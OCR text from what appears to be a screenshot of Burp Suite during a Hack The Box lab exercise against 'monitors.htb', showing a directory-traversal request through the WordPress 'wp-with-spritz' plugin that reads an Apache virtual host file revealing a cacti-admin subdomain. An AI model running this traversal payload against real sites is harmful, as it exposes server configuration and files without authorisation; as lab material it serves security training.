 Applications Places System Fri Oct 8, 14:06
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://monitors.htb
Request
Pretty Raw \n Actions
1 GET
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter
.php?url=
../../../../../../../etc/apache2/sites-available/cacti-admi
n.monitors.htb.conf HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
5 Content-Length: 1401
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <VirtualHost *:80>
10 # The ServerName directive sets the request scheme, hostna
11 # the server uses to identify itself. This is used when cr
12 # redirection URLs. In the context of virtual hosts, the S
13 # specifies what hostname must appear in the request's Hos
14 # match this virtual host. For the default virtual host (t
15 # value is not decisive as it is used as a last resort hos
16 # However, you must set it for any further virtual host ex
17 #ServerName www.example.com
18
19 ServerAdmin admin@monitors.htb
20 ServerName cacti-admin.monitors.htb
21 DocumentRoot /usr/share/cacti
22 ServerAlias cacti-admin.monitors.htb
23
24 # Available loglevels: trace8, ..., trace1, debug, info, n
25 # error, crit, alert, emerg.
26 # It is also possible to configure the loglevel for partic
27 # modules, e.g.
28 #LogLevel info ssl:warn
29
30 ErrorLog /var/log/cacti-error.log
31 CustomLog /var/log/cacti-access.log common
32
33 # For most configuration files from conf-available/, which
34 # enabled or disabled at a global level, it is possible to
35 # include a line for only one particular virtual host. For
36 # following line enables the CGI configuration for this ho
Search... 0 matches
INSPECTOR
Selection (57)
SELECTED TEXT
etc/apache2/sites-available/cacti-admi
n.monitors.htb.conf
DECODED FROM: URL encoding
etc/apache2/sites-available/cacti-admi
n.monitors.htb.conf
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (6)
Done 1,593 bytes | 106 millis